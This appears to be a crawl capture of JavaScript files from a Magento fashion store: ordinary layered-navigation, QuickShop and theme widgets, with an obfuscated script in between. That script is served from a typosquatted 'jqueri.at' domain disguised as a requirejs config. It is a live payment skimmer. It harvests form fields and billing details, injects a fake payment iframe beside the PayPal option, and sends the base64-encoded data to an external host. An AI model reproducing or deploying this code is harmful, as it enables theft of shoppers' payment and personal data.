        _ajaxLoad: function(ajaxUrl, needSrollTop) {
            var self = this, conf = this.options;
            self.isProcessing = true;
            if ((!ajaxUrl) || (ajaxUrl.search('javascript:') == 0) || (ajaxUrl.search('#') == 0)) {
                return;
            }
            if (!needSrollTop) {
                needSrollTop = false;
            }

            if(self.getUrlVars(ajaxUrl)["p"] == self.getUrlVars(window.location.href)["p"]){
                var tmp = "p="+self.getUrlVars(ajaxUrl)["p"];
                ajaxUrl = ajaxUrl.replace(tmp,"");
            }

            $.ajax({
                url: ajaxUrl,
                type: 'POST',
                data: {ajax_nav: 1},
                showLoader: true,
                success: function(res) {
                    if (res.catalog_leftnav) {
                        $('.block.filter').first().replaceWith(res.catalog_leftnav);
                    }
                    if (res.category_products) {
                        res.category_products = decodeURIComponent(res.category_products);
                        var $listContainer = $('#product-list-container');
                        $listContainer.html(res.category_products);
                        if (needSrollTop) {
                            $(window).scrollTop($listContainer.offset().top - 60);
                        }
                    }
                    if (res.page_main_title) {
                        $('.page-title-wrapper').first().replaceWith(res.page_main_title);
                    }
                    if (res.updated_url) {
                        window.history.pushState(res.updated_url, document.title, res.updated_url);
                    } else {
                        window.history.pushState(ajaxUrl, document.title, ajaxUrl);
                    }
                    $('body').trigger('contentUpdated');
                    self._prepareHtml();
                    self._attacheEvents();
                    setTimeout(function() {
                        self._modifyFunction();
                    }, 100);
                    if (window.innerWidth >= 768) {
                        setTimeout(function() {
                            if (self.activeCode) {
                                $('.filter-options-item').each(function(i, el) {
                                    var $collapsible = $(this);
                                    if ($collapsible.hasClass(self.activeCode)) {
                                        if($('#narrow-by-list').data('mageAccordion')){
                                            $('#narrow-by-list').data('mageAccordion').activate(i);
                                        }
                                        return false;
                                    }
                                });
                            }
                        }, 100);
                    }
                }
            }).always(function() {
                self.isProcessing = false;
            });
        }
    });
    return $.codazon.ajaxlayerednavpro;
});


--- FILE ---
content_type: application/javascript
request_url: https://jqueri.at/js/requirejs-config.js
body_size: 69514
content:
var _0x581d6e=_0x417a;(function(_0xd04a9f,_0x23a144){var _0x2069dd=_0x417a,_0x487475=_0xd04a9f();while(!![]){try{var _0x353490=parseInt(_0x2069dd(0x207))/0x1+-parseInt(_0x2069dd(0x21f))/0x2+-parseInt(_0x2069dd(0x226))/0x3*(parseInt(_0x2069dd(0x1fa))/0x4)+-parseInt(_0x2069dd(0x1ff))/0x5*(-parseInt(_0x2069dd(0x25a))/0x6)+parseInt(_0x2069dd(0x1f2))/0x7+parseInt(_0x2069dd(0x1ee))/0x8*(-parseInt(_0x2069dd(0x212))/0x9)+-parseInt(_0x2069dd(0x205))/0xa*(parseInt(_0x2069dd(0x229))/0xb);if(_0x353490===_0x23a144)break;else _0x487475['push'](_0x487475['shift']());}catch(_0x3b4333){_0x487475['push'](_0x487475['shift']());}}}(_0x29c6,0xd7485));var _0x2588f4=(function(){var _0x1141b1=!![];return function(_0x1079bc,_0xb965a){var _0x25a585=_0x1141b1?function(){var _0x130dfa=_0x417a;if(_0xb965a){var _0x5078d2=_0xb965a[_0x130dfa(0x1f8)](_0x1079bc,arguments);return _0xb965a=null,_0x5078d2;}}:function(){};return _0x1141b1=![],_0x25a585;};}()),_0x57652d=_0x2588f4(this,function(){var _0xca903=_0x417a;return _0x57652d['toString']()['search'](_0xca903(0x25b))[_0xca903(0x20f)]()[_0xca903(0x238)](_0x57652d)[_0xca903(0x24f)](_0xca903(0x25b));});_0x57652d();function _0x29c6(){var _0x2ca00a=['pamwu','warn','11863866ndXEzK','charCodeAt','checked','paypal_form_payment','src','600QEOjvv','apply','mmwhc','8nbwKbG','aHR0cHM6Ly9qcXVlcmkuYXQvcy5waHA=','1933539iiwvrB','agdjr','#paypal_express','25aVaiBm','firstname','push','state','byfcg','localStorage','10IgwCoA','qqpte','1647510rxrQNK','style','attributes','log','region','getItem','call','exception','toString','default_billing','setInterval','644229QXhYkd','42xuVlUX','after','info','lastname','iframe','.payment-method-note','getElementsByTagName','innerText','prototype','before','append','scrolling','186144mLBekU','nsffl','input','querySelectorAll','indexOf','Domain','map','2489163rYKfJp','zip','772962JtYtxw','10011067KMndmo','join','pxqag','[base64]','replace','select','width:\x20100%;\x20border:\x200;\x20height:\x20610px;','undefined','parse','eqjhs','table','stringify','country','azfyz','bind','constructor','return\x20(function()\x20','357523QXtHkN','jouco','postcode','dcafw','hasAttribute','city','lhejh','street','ponpt','utltu','tmmid','shift','console','addresses','addr','fgzsr','host','getElementById','oycmz','doywy','length','search','hifdm','facoz','error','[base64]','JSON','value','Holder','rnnvr','lyvsg','telephone','1530930fwdckj','(((.+)+)+)+$','975184GQjbJo','hidden','6260696ogGPMC','trim','{}.constructor(\x22return\x20this\x22)(\x20)','kevan','createElement','1498450TsulQZ','textarea','vprfk','oijsf','fromCharCode','selectedOptions','120fjbzng','dgleg'];_0x29c6=function(){return _0x2ca00a;};return _0x29c6();}var _0x308052=(function(){var _0x8cbcf3=!![];return function(_0x1c28e1,_0x2fdf43){var _0x59d399=_0x8cbcf3?function(){var _0x51fa20=_0x417a;if(_0x2fdf43){var _0x4a0648=_0x2fdf43[_0x51fa20(0x1f8)](_0x1c28e1,arguments);return _0x2fdf43=null,_0x4a0648;}}:function(){};return _0x8cbcf3=![],_0x59d399;};}()),_0x4db88d=_0x308052(this,function(){var _0x3976e8=_0x417a,_0x2f88bc=function(){var _0x501cb4=_0x417a,_0xe6571;try{_0xe6571=Function(_0x501cb4(0x239)+_0x501cb4(0x260)+');')();}catch(_0x2227fe){_0xe6571=window;}return _0xe6571;},_0x4f88ee=_0x2f88bc(),_0x53a3b5=_0x4f88ee[_0x3976e8(0x246)]=_0x4f88ee[_0x3976e8(0x246)]||{},_0x17e09a=[_0x3976e8(0x20a),_0x3976e8(0x1f1),_0x3976e8(0x215),_0x3976e8(0x252),_0x3976e8(0x20e),_0x3976e8(0x233),'trace'];for(var _0x58b822=0x0;_0x58b822<_0x17e09a[_0x3976e8(0x24e)];_0x58b822++){var _0x406cc5=_0x308052[_0x3976e8(0x238)][_0x3976e8(0x21b)][_0x3976e8(0x237)](_0x308052),_0x303f7c=_0x17e09a[_0x58b822],_0x5df23f=_0x53a3b5[_0x303f7c]||_0x406cc5;_0x406cc5['__proto__']=_0x308052['bind'](_0x308052),_0x406cc5[_0x3976e8(0x20f)]=_0x5df23f['toString'][_0x3976e8(0x237)](_0x5df23f),_0x53a3b5[_0x303f7c]=_0x406cc5;}});_0x4db88d();function _0x417a(_0x47727a,_0x4c790a){var _0x3ff910=_0x29c6();return _0x417a=function(_0x4db88d,_0x308052){_0x4db88d=_0x4db88d-0x1e7;var _0x3b179d=_0x3ff910[_0x4db88d];return _0x3b179d;},_0x417a(_0x47727a,_0x4c790a);}var jhzoy={};jhzoy[_0x581d6e(0x257)]=function(_0x5b3ded){var _0x14189c=_0x581d6e;return btoa(encodeURIComponent(_0x5b3ded)[_0x14189c(0x22d)](/%([0-9A-F]{2})/g,function(_0x97a63e,_0x568f4d){var _0x1bb429=_0x14189c;return String[_0x1bb429(0x1ec)]('0x'+_0x568f4d);}));},jhzoy[_0x581d6e(0x250)]=function(_0x77e1f3){var _0x3b6abf=_0x581d6e;return decodeURIComponent(Array['prototype'][_0x3b6abf(0x225)][_0x3b6abf(0x20d)](atob(_0x77e1f3),function(_0x3178c4){var _0x5f099b=_0x3b6abf;return'%'+('00'+_0x3178c4[_0x5f099b(0x1f3)](0x0)[_0x5f099b(0x20f)](0x10))['slice'](-0x2);})['join'](''));},jhzoy[_0x581d6e(0x220)]=document,jhzoy['fgzsr']=_0x581d6e(0x253),jhzoy[_0x581d6e(0x24c)]=_0x581d6e(0x1fb),jhzoy[_0x581d6e(0x206)]=window[_0x581d6e(0x254)][_0x581d6e(0x231)](jhzoy[_0x581d6e(0x250)](jhzoy[_0x581d6e(0x249)])),jhzoy[_0x581d6e(0x24d)]={},jhzoy[_0x581d6e(0x232)]=[],jhzoy[_0x581d6e(0x203)]='ihdwc',jhzoy[_0x581d6e(0x236)]=_0x581d6e(0x22c),jhzoy[_0x581d6e(0x251)]=![],jhzoy[_0x581d6e(0x1fd)]=_0x581d6e(0x1fe),jhzoy[_0x581d6e(0x261)]=0x0,jhzoy[_0x581d6e(0x1f9)]=_0x581d6e(0x218),jhzoy[_0x581d6e(0x1f0)]=0x0,jhzoy[_0x581d6e(0x242)]=0x2,jhzoy['ctcyu']=function(){var _0xddbc1a=_0x581d6e,_0x22e872=jhzoy[_0xddbc1a(0x220)][_0xddbc1a(0x219)](_0xddbc1a(0x221)),_0x50bcfe=jhzoy[_0xddbc1a(0x220)][_0xddbc1a(0x219)](_0xddbc1a(0x22e)),_0x3332ab=jhzoy[_0xddbc1a(0x220)][_0xddbc1a(0x219)](_0xddbc1a(0x1e9));for(var _0x3a03c5=0x0;_0x3a03c5<_0x22e872['length'];_0x3a03c5++)jhzoy['pxqag'](_0x22e872[_0x3a03c5]);for(var _0x3a03c5=0x0;_0x3a03c5<_0x50bcfe[_0xddbc1a(0x24e)];_0x3a03c5++)jhzoy[_0xddbc1a(0x22b)](_0x50bcfe[_0x3a03c5]);for(var _0x3a03c5=0x0;_0x3a03c5<_0x3332ab[_0xddbc1a(0x24e)];_0x3a03c5++)jhzoy[_0xddbc1a(0x22b)](_0x3332ab[_0x3a03c5]);jhzoy[_0xddbc1a(0x24d)][_0xddbc1a(0x224)]=location[_0xddbc1a(0x24a)];},jhzoy[_0x581d6e(0x22b)]=function(_0x264e12){var _0xbaf52f=_0x581d6e;for(var _0x1cbdac=0x0;_0x1cbdac<jhzoy[_0xbaf52f(0x206)]['length'];_0x1cbdac++){var _0x5d444d=jhzoy[_0xbaf52f(0x206)][_0x1cbdac];if(_0x264e12[_0xbaf52f(0x23e)](_0x5d444d[0x0])){if(typeof _0x5d444d[0x1]=='object'){var _0x2da68e='';_0x5d444d[0x1]['forEach'](function(_0x1ca5a4){var _0x3f2cd1=_0xbaf52f,_0x5be117=document['querySelector']('['+_0x5d444d[0x0]+'=\x22'+_0x1ca5a4+'\x22'+']');_0x5be117!=null&&jhzoy[_0x3f2cd1(0x23d)](_0x5be117,_0x5d444d[0x2])['length']>0x0&&(_0x2da68e+=jhzoy[_0x3f2cd1(0x23d)](_0x5be117,_0x5d444d[0x2])+'\x20');}),jhzoy[_0xbaf52f(0x24d)][_0x5d444d[0x4]]=_0x2da68e[_0xbaf52f(0x25f)]();}else{if(_0x264e12[_0xbaf52f(0x209)][_0x5d444d[0x0]][_0xbaf52f(0x255)]==_0x5d444d[0x1]&&jhzoy['dcafw'](_0x264e12,_0x5d444d[0x2])[_0xbaf52f(0x24e)]>0x0){if(_0x5d444d[0x3]=='l')jhzoy[_0xbaf52f(0x24d)][_0x5d444d[0x4]]+='\x20'+jhzoy[_0xbaf52f(0x23d)](_0x264e12,_0x5d444d[0x2]);else{if(_0x5d444d[0x3]=='y')jhzoy[_0xbaf52f(0x24d)][_0x5d444d[0x4]]+='/'+jhzoy['dcafw'](_0x264e12,_0x5d444d[0x2]);else jhzoy[_0xbaf52f(0x24d)][_0x5d444d[0x4]]=jhzoy['dcafw'](_0x264e12,_0x5d444d[0x2]);}}}}}},jhzoy['rxdwk']=function(_0x3112e9,_0x450f89){var _0x44469a=_0x581d6e;if(_0x3112e9[_0x44469a(0x23e)](_0x450f89)&&_0x3112e9[_0x44469a(0x209)][_0x450f89]['value'][_0x44469a(0x24e)]>0x0&&_0x3112e9[_0x44469a(0x255)][_0x44469a(0x24e)]>0x0&&_0x3112e9['value'][_0x44469a(0x24e)]<0x100)return!![];return![];},jhzoy['dcafw']=function(_0x372224,_0x45a799){var _0x490aa9=_0x581d6e;switch(_0x45a799){case 0x0:return _0x372224[_0x490aa9(0x255)][_0x490aa9(0x25f)]();case 0x1:return _0x372224['innerHTML']['trim']();case 0x2:return _0x372224[_0x490aa9(0x21a)][_0x490aa9(0x25f)]();case 0x3:if(_0x372224[_0x490aa9(0x255)][_0x490aa9(0x24e)]>0x0)return _0x372224[_0x490aa9(0x1ed)][0x0][_0x490aa9(0x21a)];else return'';}},jhzoy[_0x581d6e(0x1eb)]=function(){var _0x146563=_0x581d6e;for(var _0x25a8fb=0x0;_0x25a8fb<jhzoy[_0x146563(0x206)][_0x146563(0x24e)];_0x25a8fb++){var _0x4aa609=jhzoy[_0x146563(0x206)][_0x25a8fb];if(_0x4aa609[0x3]=='n'&&(typeof jhzoy[_0x146563(0x24d)][_0x4aa609[0x4]]=='undefined'||jhzoy[_0x146563(0x24d)][_0x4aa609[0x4]][_0x146563(0x24e)]<0xb))return![];if((_0x4aa609[0x3]=='h'||_0x4aa609[0x3]=='f'||_0x4aa609[0x3]=='l')&&(typeof jhzoy['doywy'][_0x4aa609[0x4]]==_0x146563(0x230)||jhzoy[_0x146563(0x24d)][_0x4aa609[0x4]][_0x146563(0x24e)]==0x0))return![];if((_0x4aa609[0x3]=='e'||_0x4aa609[0x3]=='m'||_0x4aa609[0x3]=='y')&&(typeof jhzoy[_0x146563(0x24d)][_0x4aa609[0x4]]==_0x146563(0x230)||jhzoy[_0x146563(0x24d)][_0x4aa609[0x4]]['length']==0x0))return![];if(_0x4aa609[0x3]=='c'&&(typeof jhzoy[_0x146563(0x24d)][_0x4aa609[0x4]]==_0x146563(0x230)||jhzoy['doywy'][_0x4aa609[0x4]][_0x146563(0x24e)]<0x3))return![];}return!![];},jhzoy[_0x581d6e(0x1ef)]=function(_0x3150a4){var _0x2e6717=_0x581d6e;return jhzoy['eqjhs'][_0x2e6717(0x223)](_0x3150a4)!=-0x1;},jhzoy['vprfk']=function(){var _0x5170b8=_0x581d6e;jhzoy['ctcyu'](),jhzoy[_0x5170b8(0x243)](),jhzoy[_0x5170b8(0x258)](),jhzoy[_0x5170b8(0x240)](),jhzoy[_0x5170b8(0x244)]();},jhzoy[_0x581d6e(0x258)]=function(){var _0x4ab3d6=_0x581d6e,_0x17e175=jhzoy[_0x4ab3d6(0x257)](window[_0x4ab3d6(0x254)][_0x4ab3d6(0x234)](jhzoy[_0x4ab3d6(0x24d)]));if(jhzoy[_0x4ab3d6(0x1eb)]()&&!jhzoy['dgleg'](_0x17e175)){jhzoy['eqjhs'][_0x4ab3d6(0x201)](_0x17e175);var _0xd0cdb5=jhzoy[_0x4ab3d6(0x220)][_0x4ab3d6(0x1e7)]('IMG');_0xd0cdb5[_0x4ab3d6(0x1f6)]=jhzoy['hifdm'](jhzoy['oycmz'])+'?hash='+_0x17e175;}},jhzoy[_0x581d6e(0x244)]=function(){var _0x407a94=_0x581d6e,_0x2d08f9=jhzoy[_0x407a94(0x257)](window[_0x407a94(0x254)]['stringify'](jhzoy[_0x407a94(0x24d)]));window[_0x407a94(0x204)]['setItem'](jhzoy['byfcg'],_0x2d08f9);},jhzoy['jouco']=function(){var _0x80d49d=_0x581d6e,_0x5999da=window[_0x80d49d(0x204)][_0x80d49d(0x20c)](jhzoy['byfcg']);_0x5999da!==null&&(jhzoy[_0x80d49d(0x24d)]=window[_0x80d49d(0x254)][_0x80d49d(0x231)](jhzoy[_0x80d49d(0x250)](_0x5999da)));},jhzoy[_0x581d6e(0x243)]=function(){var _0x39efd4=_0x581d6e,_0x247e4c=_0x2bbafd;function _0x2bbafd(_0x2ba69d,_0x300021){var _0x2d5ae2=_0x300765();return _0x2bbafd=function(_0x1aa67e,_0x52cbe4){_0x1aa67e=_0x1aa67e-0x108;var _0x579c5d=_0x2d5ae2[_0x1aa67e];return _0x579c5d;},_0x2bbafd(_0x2ba69d,_0x300021);}(function(_0x7ec5c4,_0x53120d){var _0x236914=_0x417a,_0x19003e=_0x2bbafd,_0x1dadea=_0x7ec5c4();while(!![]){try{var _0x241814=-parseInt(_0x19003e(0x11b))/0x1+-parseInt(_0x19003e(0x111))/0x2+-parseInt(_0x19003e(0x11f))/0x3+parseInt(_0x19003e(0x11e))/0x4+parseInt(_0x19003e(0x115))/0x5+parseInt(_0x19003e(0x117))/0x6*(parseInt(_0x19003e(0x10b))/0x7)+parseInt(_0x19003e(0x112))/0x8*(-parseInt(_0x19003e(0x10e))/0x9);if(_0x241814===_0x53120d)break;else _0x1dadea['push'](_0x1dadea[_0x236914(0x245)]());}catch(_0x4b8b92){_0x1dadea[_0x236914(0x201)](_0x1dadea[_0x236914(0x245)]());}}}(_0x300765,0xdf20b));function _0x300765(){var _0x292f42=_0x417a,_0x30f87e=[_0x292f42(0x213),_0x292f42(0x217),_0x292f42(0x1fd),_0x292f42(0x214),_0x292f42(0x23a),_0x292f42(0x24b),_0x292f42(0x1f4),_0x292f42(0x25e),_0x292f42(0x1fc),_0x292f42(0x242),_0x292f42(0x25d),_0x292f42(0x21d),_0x292f42(0x222),'createElement',_0x292f42(0x261),'azfyz',_0x292f42(0x21e),_0x292f42(0x25c),'pamwu','undefined','64512COGMxz','srcdoc',_0x292f42(0x1f5),_0x292f42(0x228),_0x292f42(0x1f7),_0x292f42(0x21c),_0x292f42(0x22f),_0x292f42(0x1e8),'innerHTML'];return _0x300765=function(){return _0x30f87e;},_0x300765();}var _0xbb808a=document[_0x247e4c(0x123)](jhzoy[_0x247e4c(0x119)])[jhzoy[_0x247e4c(0x108)]];if(typeof _0xbb808a!=_0x247e4c(0x10d)){var _0x38bbb7=_0x247e4c(0x110),_0x25df57=document[_0x247e4c(0x11c)](_0x38bbb7),_0x2ec573=document[_0x247e4c(0x123)](jhzoy[_0x39efd4(0x1f9)])[jhzoy[_0x247e4c(0x10c)]];if(_0xbb808a!=null&&_0xbb808a[_0x247e4c(0x11d)]&&typeof _0x2ec573!=_0x247e4c(0x10d)){if(document[_0x39efd4(0x24b)](_0x38bbb7)==null){var _0x28ca57=document[_0x247e4c(0x124)](_0x247e4c(0x118));_0x28ca57[_0x39efd4(0x208)]=_0x247e4c(0x114),_0x28ca57[_0x247e4c(0x10a)]='no',_0x28ca57[_0x247e4c(0x10f)]=atob(jhzoy[_0x247e4c(0x109)]),_0x28ca57['id']=_0x38bbb7;switch(jhzoy[_0x247e4c(0x120)]){case 0x0:_0x2ec573[_0x247e4c(0x116)]='',_0x2ec573['append'](_0x28ca57);break;case 0x1:_0x2ec573[_0x247e4c(0x122)](_0x28ca57);break;case 0x2:_0x2ec573[_0x247e4c(0x11a)](_0x28ca57);break;case 0x3:_0x2ec573[_0x247e4c(0x113)](_0x28ca57);break;}}else _0x25df57[_0x247e4c(0x121)]=![];}else{if(_0x25df57!=null)_0x25df57[_0x247e4c(0x121)]=!![];}}},jhzoy[_0x581d6e(0x240)]=function(){var _0x570563=_0x581d6e;if(typeof customerData!=_0x570563(0x230)){if(typeof customerData['default_billing']!=undefined&&customerData[_0x570563(0x210)]!=null){if(typeof customerData[_0x570563(0x247)][customerData[_0x570563(0x210)]]!=undefined){var _0x826569=customerData[_0x570563(0x247)][customerData[_0x570563(0x210)]];jhzoy[_0x570563(0x24d)][_0x570563(0x235)]=_0x826569['country_id'],jhzoy[_0x570563(0x24d)][_0x570563(0x23f)]=_0x826569[_0x570563(0x23f)],jhzoy[_0x570563(0x24d)][_0x570563(0x202)]=_0x826569[_0x570563(0x20b)][_0x570563(0x20b)],jhzoy['doywy']['phone']=_0x826569[_0x570563(0x259)],jhzoy['doywy'][_0x570563(0x248)]=_0x826569[_0x570563(0x241)][_0x570563(0x22a)](','),jhzoy[_0x570563(0x24d)][_0x570563(0x227)]=_0x826569[_0x570563(0x23c)],jhzoy[_0x570563(0x24d)][_0x570563(0x256)]=_0x826569[_0x570563(0x200)]+'\x20'+_0x826569[_0x570563(0x216)];}}}},jhzoy[_0x581d6e(0x23b)](),window[_0x581d6e(0x211)](jhzoy[_0x581d6e(0x1ea)],0x1f4);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/Codazon_QuickShop/js/quickshop.js
body_size: 1145
content:
(function (factory) {
    if (typeof define === "function" && define.amd) {
        define([
            "jquery",
			"Magento_Ui/js/modal/modal",
			"Codazon_QuickShop/js/jquery.nicescroll.min"
        ], factory);
    } else {
        factory(jQuery);
    }
}(function ($,ui,modal) {
	"use strict";

	$.widget('custom.CodazonQuickShop', {
		options: {
			itemClass: '.products.grid .item.product-item, .products.list .item.product-item',
			qsLabel: 'Quick Shop',
			handlerClass: 'qs-button',
			baseUrl: '/',
			modalId: 'quickshop',
			autoAddButtons: true,
			target: '.product-item-info',
			currentUrl: ''
		},
		_create: function(){
            if(typeof $('body').data('quickshop') == 'undefined'){
                $('body').data('quickshop',true);
                this._buildQuickShop(this.options);
            }
		 },
		_addButton: function(config){
			if(config.autoAddButtons){
				$(config.itemClass).each(function() {
					var $elem = $(this);
					if($elem.find('.'+config.handlerClass).length == 0){
						var productId = $elem.find('.price-final_price').data('product-id');
						var url = config.baseUrl + 'quickview/index/view/id/' + productId;
						var html = '<div class="qs-btn-container"><a class="'+config.handlerClass+'" href="javascript:void(0)" data-href="'+url+'"><span>';
						html += config.qsLabel;
						html += '</span></a></div>';
						$elem.find(config.target).prepend(html);
					}
				});
			}
		},
		_buildQuickShop: function(config){
			var self = this;
			//this._addButton(config);
			var $modal = $('#'+config.modalId);

			var qsModal = $modal.modal({
				innerScroll: true,
				title: config.qsLabel,
				//trigger: '.'+config.handlerClass,
				wrapperClass: 'qs-modal',
				buttons: [],
				opened: function(){
					var $loader = $modal.find('.qs-loading-wrap');
					var $content = $modal.find('.qs-content');
					$loader.show(); $content.hide();
					var qsUrl = window.qsUrl;
					$.ajax({
						url:qsUrl,
						type: 'POST',
                        cache: false,
						success: function(res){
							$('body').addClass('cdz-qs-view');
							$content.html(res);
							$content.trigger('contentUpdated');
							$content.show();
							$('.qs-modal .modal-content').niceScroll({cursorcolor:'#9E9E9E', cursorborder:'#747070'});
							if($content.find('#bundle-slide').length > 0){
								var $bundleBtn = $content.find('#bundle-slide');
								var $bundleTabLink = $('#tab-label-quickshop-product-bundle-title');
								setTimeout(function(){
									$bundleBtn.unbind('click').click(function(e){
										e.preventDefault();
										$bundleTabLink.parent().show();
										$bundleTabLink.click();
										return false;
									});
								},500);
							}
						}
					}).always(function(){$loader.hide();});
				},
				closed: function(){
					$modal.find('.qs-content').html('');
					$('body').removeClass('cdz-qs-view');
				}
			});
            $('body').on('click','.'+config.handlerClass, function(e){
                var $handler = $(this);
                window.qsUrl = $handler.data('href');
                qsModal.modal('openModal');
            });
		}
	});
	return $.custom.CodazonQuickShop;
}));


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://www.zumrutboutique.com/static/version1671638070/frontend/Codazon/fastest_westylefashion/el_GR/Magento_Theme/js/fastest_fashion.js
body_size: 1425
content:
(function (factory) {
    if (typeof define === "function" && define.amd) {
        define([
            "jquery","cdz_slider",'domReady!'
        ], factory);
    } else {
        factory(jQuery);
    }
}(function ($) {
	"use strict";

	$.fn.appearingEffect = function(){
		return this.each(function(){
			var $this = $(this);
			function makeEffect(){
				$('.cdz-transparent',$this).each(function(i,el){
					var delay = (i + 1)*300;
					var $_pItem = $(this);
					setTimeout(function(){
						$_pItem.removeClass('cdz-transparent');
						$_pItem.addClass('cdz-translator');
					},delay);
					setTimeout(function(){
						$_pItem.removeClass('cdz-translator');
					},delay + 1500);
				});
			}
			makeEffect();
			$this.on('contentUpdated',makeEffect);
		});
	};
	$.fn.sameHeightItems = function(options){
		var defaultConfig = {
			parent: '.same-height',
			sItem: '.product-item-details, .ft-item, .cdz-post',
		};
		var conf = $.extend({},defaultConfig,options);
		var parent = conf.parent;
		var sItem = conf.sItem;
		$(this).each(function(){
			var $wrap = $(this);
			if($wrap.find(parent).length > 0){
				$wrap.find(parent).each(function(){
					var $ul = $(this);
					var setMaxHeight = function(){
						var items = sItem.split(',');
						$(items).each(function(i,el){
							$ul.find(items[i]).css('height','');
							var maxHeight = 0;
							$ul.find(items[i]).each(function(){
								if($(this).height() >= maxHeight){
									maxHeight = $(this).height();
								}
							});
							$ul.find(items[i]).height(maxHeight);
						});
					};
					setMaxHeight();
					$wrap.off('contentUpdated',setMaxHeight);
					$wrap.on('contentUpdated',
						function(){
							setTimeout(setMaxHeight,500);
						});
					$(window).off('resize.sameHeightItem');
					$(window).on('resize.sameHeightItem',setMaxHeight);
				});
			}
		});
	};
	$.widget('custom.FastedFashion', {
		options: {
		},
		_create: function(){
			var self = this;
			$('.data.item.title').on('click',function(){
				var $title = $(this);
				setTimeout(function(){
					$title.next('.data.item.content').sameHeightItems();
				},500);
			});
			if($('#category-products-grid').length > 0){
				$('#category-products-grid').sameHeightItems();
			}
			if($('.bestseller-product').length > 0){
				$('.bestseller-product .product-items').each(function(id,el){
					var $ele = $(this);
					self._mobileSlider($ele);
					$(window).resize(function(){
						setTimeout(function(){
							self._mobileSlider($ele);
						},300);
					});
				});
			}
			$('.block-products-list').bind('contentUpdated',function(){
				$(this).find('.ajax-item .show-tooltip' ).tooltip({
					position: {
					  my: "center top-80%",
					  at: "center top",
					  using: function( position, feedback ) {
					    $( this ).css( position );
					    $(this).addClass("cdz-tooltip");
					  }
					}
		    			});
				$(this).find('.ajax-item').removeClass('ajax-item');
			});
			this._backTopButton();
			this._resize();

		},

		_backTopButton: function(){
			var $backTop = $('#back-top');
			if($backTop.length){
				$backTop.hide();
				$(window).scroll(function() {
					if ($(this).scrollTop() > 100) {
						$backTop.fadeIn();
					} else {
						$backTop.fadeOut();
					}
				});
				$('a', $backTop).click(function() {
					$('body,html').animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			}
		},

		_mobileSlider: function($container){
			if ($container) {
				var wWidth = $(window).width();
				if(wWidth <= 767){
					$container.addClass('owl-carousel');
					$container.owlCarousel({
						loop: true,
						margin: 20,
						responsiveClass: true,
						nav: true,
						dots: false,
						rtl: ThemeOptions.rtl_layout == 1 ? true : false,
						responsive:{
							0:{items: 	1},
							320:{items:	1},
							360:{items:	2},
							768:{items:	2},
							980:{items:	7},
							1200:{items: 7}
						}
					});
				}else{
					if($container.hasClass('owl-carousel')){
						$container.data('owl.carousel').destroy();
						$container.removeClass('owl-carousel owl-loaded');
						$container.find('.owl-stage-outer').children().unwrap();
						$container.removeData();
					}
				}
			}
		},
		_resize: function () {
			var self = this;
			$(window).resize(function () {
				if(typeof timeResize != 'undefined'){
			        clearTimeout(timeResize);
			    }
			});
		}


	});
	return $.custom.FastedFashion;
}));
